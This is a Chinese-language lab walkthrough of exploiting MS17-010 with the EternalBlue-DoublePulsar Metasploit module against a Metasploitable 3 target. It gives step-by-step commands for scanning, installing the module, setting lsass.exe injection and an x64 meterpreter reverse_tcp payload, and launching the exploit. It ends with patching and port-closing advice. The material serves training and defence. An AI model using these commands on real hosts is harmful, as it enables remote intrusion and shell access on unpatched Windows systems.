利用模块:

Metasploit?Eternalblue-Doublepulsar 利用模块下载:

github:https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

实验环境:

- metasploitable 3(靶机)

- kali 2017(攻击机)



ms17-010漏洞检测

msf > use auxiliary/scanner/smb/smb_ms17_010

![]()

msf auxiliary(smb_ms17_010) > set RHOSTS 192.168.1.105

![]()



exploit



可以看到目标机器存在ms17-010漏洞,使用nmap扫描可以看到它的445端口也处于开启状态。

Exploit ms17-010





1.将从Github下载来的eternalblue_doublepulsar.rb,拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smb目录中。

2.将下载的Eternalblue-Doublepulsar-Metasploit目录,整个拷贝到root根目录下。

3.exploit模块调用。

use exploit/windows/smb/eternalblue_doublepulsar





4.当执行exploit出现问题该如何解决?



5.打开多架构支持/安装wine32。

wine -h

此时当我们再次执行exploit时,使用以下命令即可解决前面的问题:

dpkg –add-architecture i386 && apt-get update && apt-get install wine32



设置选项



1.我们查看设置选项看看哪些些需要设置,DOUBLEPULSARPATH 和 ETERNALBLUEPATH 无需设置。因为目录已经复制到root根目录下了,以及 target 是默认的,2008 也无需设置,如果是其他版本可使用show targets 和 set target 进行设置。

options



2.因为靶机是64位,所以我们需要进行以下设置。

set PROCESSINJECT lsass.exe

set TARGETARCHITECTURE x64

![]()

3.设置目标ip,端口默认445。

set RHOST 192.168.1.105

![]()



4.设置PAYLOAD(这里因为是64位,所以需要设置)如果是 windows/meterpreter/reverse_tcp,会获取不到会话。

set PAYLOAD windows/x64/meterpreter/reverse_tcp



5.设置本机反向shell连接ip:

set LHOST 192.168.1.104





6.exploit

视频演示:

安全建议:

- 关闭445、139等端口,方法详见:http://mp.weixin.qq.com/s/7kArJcKJGIZtBH1tKjQ-uA

- 下载并更新补丁,及时修复漏洞(目前微软已经紧急发布XP、Win8、Windows server2003等系统补丁,已经支持所有主流系统,请立即更新)。

- XP、Windows Server 2003、win8等系统访问:http://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

- Win7、win8.1、Windows Server 2008、Windows 10, Windows Server 2016等系统访问:https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

- 支付比特币并不能解密文件,不要支付比特币,保留被加密的文件,等待解密。